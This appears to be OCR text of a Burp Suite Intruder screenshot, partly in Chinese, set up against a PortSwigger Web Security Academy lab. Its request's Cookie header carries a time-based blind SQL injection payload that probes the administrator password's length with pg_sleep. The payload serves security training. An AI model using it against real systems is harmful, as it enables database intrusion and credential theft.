 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
攻击类型: 狙击手（Sniper）
1 GET / HTTP/1.1
2 Host: ac171fcf1e61d66e80d8091b00c3006c.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: TrackingId=YiZ2Z5nqBA63K1jg'%3bselect+case+when+(username='administrator' and
length(password)=§1§)+then+pg_sleep(5)+else+pg_sleep(0)+end+from+users--; session=M21GAJKa7GTDxeDd7i4Pd7luvkr751mV
18
19
添加 §
§清除
自动§
刷新
? Search... 没有比赛 清屏
1payload 位置? 长度： 942